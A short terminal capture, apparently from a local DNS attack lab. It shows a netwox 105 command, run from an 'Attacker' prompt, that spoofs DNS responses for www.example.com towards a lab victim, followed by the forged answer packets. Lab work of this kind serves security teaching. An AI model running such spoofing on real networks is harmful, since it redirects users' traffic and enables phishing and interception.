 [Sat May 15|23:55@Lab Attacker]:~/.../LOCAL DNS LAB$ sudo netwox 105 --hostname www.example.com --hostnameip
 10.0.2.11 --authns ns.whatever.com --authnsip 10.0.2.11 --device enp0s3 --ttl 600 --filter "src host 10.0.2
.12" --spoofip best
DNS_question_________________________________________________.
| id=49078  rcode=OK            opcode=QUERY                 |
| aa=0 tr=0 rd=1 ra=0  quest=1  answer=0  auth=0  add=1      |
| www.example.com. A                                         |
| . OPT UDPpl=4096 errcode=0 v=0 ...                         |
|____________________________________________________________|
DNS_answer___________________________________________________.
| id=49078  rcode=OK            opcode=QUERY                 |
| aa=1 tr=0 rd=1 ra=1  quest=1  answer=1  auth=1  add=1      |
| www.example.com. A                                         |
| www.example.com. A 600 10.0.2.11                           |
| ns.whatever.com. NS 600 ns.whatever.com.                   |
| ns.whatever.com. A 600 10.0.2.11                           |
|____________________________________________________________|